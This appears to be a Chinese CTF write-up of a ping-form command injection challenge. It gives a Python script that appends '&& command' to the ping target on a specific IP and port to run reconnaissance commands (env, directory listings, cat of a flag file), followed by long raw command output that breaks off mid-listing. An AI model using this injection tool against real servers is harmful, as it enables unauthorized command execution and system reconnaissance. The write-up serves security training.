题目再现
小宁写了个ping功能,但没有写waf,X老师告诉她这是非常危险的,你知道为什么吗。

题目分析
本题目说没有写WAF,然后可以执行Linux经典代码PING,我猜测到服务器不会校验我所注入的代码,我利用串行执行符&&进行测试,没想到可以执行Linux代码。
思路分析
既然可以执行远端代码,我便想看看这台服务器中,都存在那些好东西,使用Web浏览器输入命令显然不够方便,我计划使用Python封装一个工具,该工具可以批量的执行我所选中的命令,并批量的输出。理论存在,实践开始。
工具介绍
IDE:Pycharm
辅助工具:Kali Linux
开源代码
import requests
import re
# 以换行符拼接字符串列表
def connectList(list):
res = list[0].replace('ping -c 3 ', '')
for i in range(1, len(list)):
res = res + '\n' + list[i]
return res
# 执行单条远程命令
def executeCmd(url, cmd):
html_pre = '''<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>command execution</title>
<link href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet" />
</head>
<body>
<h1>PING</h1>
<form class="form-inline" method="post">
<div class="input-group">
<input style="width:280px;" id="target" type="text" class="form-control" placeholder="请输入需要ping的地址" aria-describedby="basic-addon1" name="target">
</div>
<br/>
<br/>
<button style="width:280px;" class="btn btn-default">PING</button>
</form>
<br /><pre>'''
html_after = '''</pre></body>
</html>'''
# POST请求的URL和参数
data = {
'target': '127.0.0.1 && ' + cmd,
}
# 发送POST请求
response = requests.post(url, data=data)
response.encoding = 'utf-8' # 设置解析格式为’UTF-8‘
# 对返回结果进行处理,删除网页代码,仅仅保留命令执行代码,并分割取出命令执行结果的行
res = response.text.replace(html_pre, '').replace(html_after, '').split('\n')[0:1] + response.text.replace(html_pre,
'').replace(
html_after, '').split('\n')[9:]
# 处理响应
if response.status_code == 200:
print("执行结果:\n", connectList(res))
else:
print("POST请求失败,状态码:", response.status_code)
# 执行多条命令
def executeCmds(url, cmds):
for cmd in cmds:
executeCmd(url, cmd)
if __name__ == '__main__':
# 目标地址
url = "http://61.147.171.105:57982/"
# 欲执行的命令串,其中包含查看系统名称,目录下文件等信息
cmds = ['hostname', 'env', 'head -n 1 /etc/issue', 'pwd', 'ls', 'ls -l', 'ls -al', 'ls -al /', 'ls -al /bin',
'ls -al /etc', 'ls -al /home', 'ls -al /lib', 'ls -al /lib64', 'ls -al /media', 'ls -al /mnt',
'ls -al /proc',
'ls -al /run', 'ls -al /sbin', 'ls -al /srv', 'ls -al /sys', 'ls -al /tmp', 'ls -al /usr', 'ls -al /var']
executeCmds(url, cmds)
# 欲执行的单个命令
cmd = 'cat /home/flag.txt'
executeCmd(url, cmd)
结果说明
以下是执行批量命令的结果:
执行结果:
127.0.0.1 && hostname
4a98e5039872
执行结果:
127.0.0.1 && env
APACHE_RUN_DIR=/var/run/apache2
APACHE_PID_FILE=/var/run/apache2/apache2.pid
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
APACHE_LOCK_DIR=/var/lock/apache2
LANG=C
APACHE_RUN_USER=www-data
APACHE_RUN_GROUP=www-data
APACHE_LOG_DIR=/var/log/apache2
PWD=/var/www/html
执行结果:
127.0.0.1 && head -n 1 /etc/issue
Ubuntu 14.04.5 LTS \n \l
执行结果:
127.0.0.1 && pwd
/var/www/html
执行结果:
127.0.0.1 && ls
index.php
执行结果:
127.0.0.1 && ls -l
total 4
-rw-rw-r-- 1 root root 925 Sep 27 2018 index.php
执行结果:
127.0.0.1 && ls -al
total 12
drwxr-xr-x 1 root root 4096 Nov 16 2018 .
drwxr-xr-x 1 root root 4096 Nov 16 2018 ..
-rw-rw-r-- 1 root root 925 Sep 27 2018 index.php
执行结果:
127.0.0.1 && ls -al /
total 88
drwxr-xr-x 1 root root 4096 Aug 9 05:06 .
drwxr-xr-x 1 root root 4096 Aug 9 05:06 ..
-rwxr-xr-x 1 root root 0 Aug 9 05:06 .dockerenv
drwxr-xr-x 2 root root 4096 Mar 20 05:25 .r
drwxr-xr-x 1 root root 4096 Nov 16 2018 bin
drwxr-xr-x 2 root root 4096 Apr 10 2014 boot
drwxr-xr-x 5 root root 360 Aug 9 05:06 dev
drwxr-xr-x 1 root root 4096 Aug 9 05:06 etc
drwxr-xr-x 1 root root 4096 Aug 9 05:06 home
drwxr-xr-x 12 root root 4096 Sep 29 2018 lib
drwxr-xr-x 2 root root 4096 Sep 29 2018 lib64
drwxr-xr-x 2 root root 4096 Sep 29 2018 media
drwxr-xr-x 2 root root 4096 Apr 10 2014 mnt
drwxr-xr-x 2 root root 4096 Sep 29 2018 opt
dr-xr-xr-x 4313 root root 0 Aug 9 05:06 proc
drwx------ 2 root root 4096 Sep 29 2018 root
drwxr-xr-x 1 root root 4096 Nov 16 2018 run
-rwxrwxr-x 1 root root 81 Sep 27 2018 run.sh
drwxr-xr-x 1 root root 4096 Oct 19 2018 sbin
drwxr-xr-x 2 root root 4096 Sep 29 2018 srv
dr-xr-xr-x 13 root root 0 Jul 6 06:36 sys
drwxrwxrwt 1 root root 4096 Aug 9 05:06 tmp
drwxr-xr-x 1 root root 4096 Sep 29 2018 usr
drwxr-xr-x 1 root root 4096 Nov 16 2018 var
执行结果:
127.0.0.1 && ls -al /bin
total 6468
drwxr-xr-x 1 root root 4096 Nov 16 2018 .
drwxr-xr-x 1 root root 4096 Aug 9 05:06 ..
-rwxr-xr-x 1 root root 1021112 May 16 2017 bash
-rwxr-xr-x 3 root root 31152 Oct 21 2013 bunzip2
-rwxr-xr-x 3 root root 31152 Oct 21 2013 bzcat
lrwxrwxrwx 1 root root 6 Oct 21 2013 bzcmp -> bzdiff
-rwxr-xr-x 1 root root 2140 Oct 21 2013 bzdiff
lrwxrwxrwx 1 root root 6 Oct 21 2013 bzegrep -> bzgrep
-rwxr-xr-x 1 root root 4877 Oct 21 2013 bzexe
lrwxrwxrwx 1 root root 6 Oct 21 2013 bzfgrep -> bzgrep
-rwxr-xr-x 1 root root 3642 Oct 21 2013 bzgrep
-rwxr-xr-x 3 root root 31152 Oct 21 2013 bzip2
-rwxr-xr-x 1 root root 14480 Oct 21 2013 bzip2recover
lrwxrwxrwx 1 root root 6 Oct 21 2013 bzless -> bzmore
-rwxr-xr-x 1 root root 1297 Oct 21 2013 bzmore
-rwxr-xr-x 1 root root 47904 Mar 10 2016 cat
-rwxr-xr-x 1 root root 60160 Mar 10 2016 chgrp
-rwxr-xr-x 1 root root 56032 Mar 10 2016 chmod
-rwxr-xr-x 1 root root 60160 Mar 10 2016 chown
-rwxr-xr-x 1 root root 10480 Feb 18 2013 chvt
-rwxr-xr-x 1 root root 130304 Mar 10 2016 cp
-rwxr-xr-x 1 root root 137304 Feb 18 2016 cpio
-rwxr-xr-x 1 root root 121272 Feb 19 2014 dash
-rwxr-xr-x 1 root root 60160 Mar 10 2016 date
-rwxr-xr-x 1 root root 56136 Mar 10 2016 dd
-rwxr-xr-x 1 root root 97768 Mar 10 2016 df
-rwxr-xr-x 1 root root 110080 Mar 10 2016 dir
-rwxr-xr-x 1 root root 22896 Nov 23 2016 dmesg
lrwxrwxrwx 1 root root 8 Dec 13 2013 dnsdomainname -> hostname
lrwxrwxrwx 1 root root 8 Dec 13 2013 domainname -> hostname
-rwxr-xr-x 1 root root 82256 Feb 18 2013 dumpkeys
-rwxr-xr-x 1 root root 31296 Mar 10 2016 echo
-rwxr-xr-x 1 root root 183696 Jan 18 2014 egrep
-rwxr-xr-x 1 root root 27168 Mar 10 2016 false
-rwxr-xr-x 1 root root 10488 Feb 18 2013 fgconsole
-rwxr-xr-x 1 root root 138352 Jan 18 2014 fgrep
-rwxr-xr-x 1 root root 36144 Nov 23 2016 findmnt
-rwxr-xr-x 1 root root 31864 Nov 29 2012 fuser
-rwxr-xr-x 1 root root 191952 Jan 18 2014 grep
-rwxr-xr-x 2 root root 2303 Jan 10 2014 gunzip
-rwxr-xr-x 1 root root 5937 Jan 10 2014 gzexe
-rwxr-xr-x 1 root root 94048 Jan 10 2014 gzip
-rwxr-xr-x 1 root root 14736 Dec 13 2013 hostname
-rwxr-xr-x 1 root root 307328 Dec 6 2017 ip
-rwxr-xr-x 1 root root 10480 Feb 18 2013 kbd_mode
-rwxr-xr-x 1 root root 23088 May 14 2018 kill
-rwxr-xr-x 1 root root 154616 Apr 11 2018 kmod
-rwxr-xr-x 1 root root 153664 Jun 10 2013 less
-rwxr-xr-x 1 root root 10440 Jun 10 2013 lessecho
lrwxrwxrwx 1 root root 8 Jun 10 2013 lessfile -> lesspipe
-rwxr-xr-x 1 root root 15912 Jun 10 2013 lesskey
-rwxr-xr-x 1 root root 7758 Jun 10 2013 lesspipe
-rwxr-xr-x 1 root root 56072 Mar 10 2016 ln
-rwxr-xr-x 1 root root 111432 Feb 18 2013 loadkeys
-rwxr-xr-x 1 root root 49168 May 16 2017 login
-rwxr-xr-x 1 root root 110080 Mar 10 2016 ls
-rwxr-xr-x 1 root root 44688 Nov 23 2016 lsblk
lrwxrwxrwx 1 root root 4 Apr 11 2018 lsmod -> kmod
-rwxr-xr-x 1 root root 51936 Mar 10 2016 mkdir
-rwxr-xr-x 1 root root 35456 Mar 10 2016 mknod
-rwxr-xr-x 1 root root 39648 Mar 10 2016 mktemp
-rwxr-xr-x 1 root root 39600 Nov 23 2016 more
-rwsr-xr-x 1 root root 94792 Nov 23 2016 mount
-rwxr-xr-x 1 root root 10456 Feb 17 2016 mountpoint
lrwxrwxrwx 1 root root 20 Sep 29 2018 mt -> /etc/alternatives/mt
-rwxr-xr-x 1 root root 68760 Feb 18 2016 mt-gnu
-rwxr-xr-x 1 root root 122088 Mar 10 2016 mv
lrwxrwxrwx 1 root root 20 Sep 29 2018 nc -> /etc/alternatives/nc
-rwxr-xr-x 1 root root 31248 Dec 4 2012 nc.openbsd
lrwxrwxrwx 1 root root 24 Sep 29 2018 netcat -> /etc/alternatives/netcat
-rwxr-xr-x 1 root root 119624 Aug 5 2014 netstat
lrwxrwxrwx 1 root root 8 Dec 13 2013 nisdomainname -> hostname
lrwxrwxrwx 1 root root 6 Feb 18 2013 open -> openvt
-rwxr-xr-x 1 root root 18912 Feb 18 2013 openvt
lrwxrwxrwx 1 root root 14 Feb 17 2016 pidof -> /sbin/killall5
-rwsr-xr-x 1 root root 44168 May 7 2014 ping
-rwsr-xr-x 1 root root 44680 May 7 2014 ping6
-rwxr-xr-x 1 root root 35448 May 9 2018 plymouth
-rwxr-xr-x 1 root root 31608 May 9 2018 plymouth-upstart-bridge
-rwxr-xr-x 1 root root 93232 May 14 2018 ps
-rwxr-xr-x 1 root root 31392 Mar 10 2016 pwd
lrwxrwxrwx 1 root root 4 May 16 2017 rbash -> bash
-rwxr-xr-x 1 root root 39528 Mar 10 2016 readlink
-rwxr-xr-x 1 root root 60160 Mar 10 2016 rm
-rwxr-xr-x 1 root root 43648 Mar 10 2016 rmdir
-rwxr-xr-x 1 root root 19248 Aug 28 2013 run-parts
-rwxr-xr-x 1 root root 254 Jul 18 2014 running-in-container
-rwxr-xr-x 1 root root 73352 Feb 13 2014 sed
-rwxr-xr-x 1 root root 39896 Feb 18 2013 setfont
-rwxr-xr-x 1 root root 12052 Jan 29 2014 setupcon
lrwxrwxrwx 1 root root 4 Feb 19 2014 sh -> dash
lrwxrwxrwx 1 root root 4 Feb 19 2014 sh.distrib -> dash
-rwxr-xr-x 1 root root 31296 Mar 10 2016 sleep
-rwxr-xr-x 1 root root 76624 Dec 6 2017 ss
-rwxr-xr-x 1 root root 68256 Mar 10 2016 stty
-rwsr-xr-x 1 root root 36936 May 16 2017 su
-rwxr-xr-x 1 root root 27200 Mar 10 2016 sync
-rwxr-xr-x 1 root root 18816 Nov 23 2016 tailf
-rwxr-xr-x 1 root root 353840 Nov 17 2016 tar
-rwxr-xr-x 1 root root 10344 Aug 28 2013 tempfile
-rwxr-xr-x 1 root root 60224 Mar 10 2016 touch
-rwxr-xr-x 1 root root 27168 Mar 10 2016 true
-rwxr-xr-x 1 root root 248040 Apr 12 2018 udevadm
-rwsr-xr-x 1 root root 69120 Nov 23 2016 umount
-rwxr-xr-x 1 root root 31360 Mar 10 2016 uname
-rwxr-xr-x 2 root root 2303 Jan 10 2014 uncompress
-rwxr-xr-x 1 root root 2762 Feb 18 2013 unicode_start
-rwxr-xr-x 1 root root 110080 Mar 10 2016 vdir
-rwxr-xr-x 1 root root 946 Aug 28 2013 which
-rwxr-xr-x 1 root root 27368 Mar 23 2014 whiptail
lrwxrwxrwx 1 root root 8 Dec 13 2013 ypdomainname -> hostname
-rwxr-xr-x 1 root root 1939 Jan 10 2014 zcat
-rwxr-xr-x 1 root root 1779 Jan 10 2014 zcmp
-rwxr-xr-x 1 root root 5766 Jan 10 2014 zdiff
-rwxr-xr-x 1 root root 142 Jan 10 2014 zegrep
-rwxr-xr-x 1 root root 142 Jan 10 2014 zfgrep
-rwxr-xr-x 1 root root 2133 Jan 10 2014 zforce
-rwxr-xr-x 1 root root 5940 Jan 10 2014 zgrep
-rwxr-xr-x 1 root root 2039 Jan 10 2014 zless
-rwxr-xr-x 1 root root 1912 Jan 10 2014 zmore
-rwxr-xr-x 1 root root 5049 Jan 10 2014 znew
执行结果:
127.0.0.1 && ls -al /etc
total 560
drwxr-xr-x 1 root root 4096 Aug 9 05:06 .
drwxr-xr-x 1 root root 4096 Aug 9 05:06 ..
-rw------- 1 root root 0 Sep 29 2018 .pwd.lock
